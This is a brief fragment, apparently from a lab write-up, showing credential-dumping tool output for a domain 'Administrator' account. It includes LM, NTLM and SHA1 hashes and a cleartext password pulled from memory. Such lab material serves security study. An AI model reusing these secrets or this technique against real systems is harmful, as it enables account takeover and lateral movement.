 Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2024/11/10 15:17:58
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : DE1AY
         * LM       : f67ce55ac831223dc187b8085fe1d9df
         * NTLM     : 161cff084477fe596a5db81874498a24
         * SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
        tspkg :
         * Username : Administrator
         * Domain   : DE1AY
         * Password : 1qaz@WSX
        wdigest :
         * Username : Administrator
         * Domain   : DE1AY
         * Password : 1qaz@WSX